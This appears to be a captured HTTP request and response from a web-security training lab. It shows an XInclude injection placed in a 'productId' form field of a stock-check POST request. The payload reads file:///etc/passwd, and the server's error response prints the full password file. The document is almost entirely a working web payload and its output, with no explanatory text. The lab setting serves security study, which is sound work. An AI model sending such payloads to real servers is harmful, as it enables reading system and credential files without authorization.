 POST /product/stock HTTP/1.1
Host: aca81f9c1f13be50800449fd00f60024.web-security-academy.net
Connection: close
Content-Length: 126
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://aca81f9c1f13be50800449fd00f60024.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://aca81f9c1f13be50800449fd00f60024.web-security-academy.net/product?pr
oductId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=DGBQLHw0rC7e0vMokR2EZX5NURfceWMu
productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo>&storeId=1
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 1187
"Invalid product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
carlos:x:2002:2002::/home/carlos:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
"